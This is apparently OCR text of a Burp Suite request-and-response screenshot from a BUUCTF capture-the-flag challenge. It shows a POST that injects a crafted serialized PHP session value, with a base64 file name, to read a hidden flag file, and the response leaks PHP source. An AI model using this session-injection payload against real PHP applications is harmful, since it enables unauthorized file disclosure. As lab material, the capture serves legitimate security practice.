 Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host:
c242c4f1-dadc-4fb8-be3e-d546e50e0046.node4.buuoj.cn:81
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Origin:
http://c242c4f1-dadc-4fb8-be3e-d546e50e0046.node4.buuoj.
cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://c242c4f1-dadc-4fb8-be3e-d546e50e0046.node4.buuoj.
cn:81/index.php?f=show_image
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 _SESSION%5Bflagflag%5D=
%22%3Bs%3A3%3A%22aaa%22%3Bs%3A3%3A%22img%22%3Bs%3A20%3A%
22ZDBnM19mMWFnLnBocA%3D%3D%22%3B%7D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 04 Dec 2023 09:14:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 45
6 Connection: close
7
8 <?php
9
10 $flag = 'flag in /d0g3_fllllllag';
11
12 ?>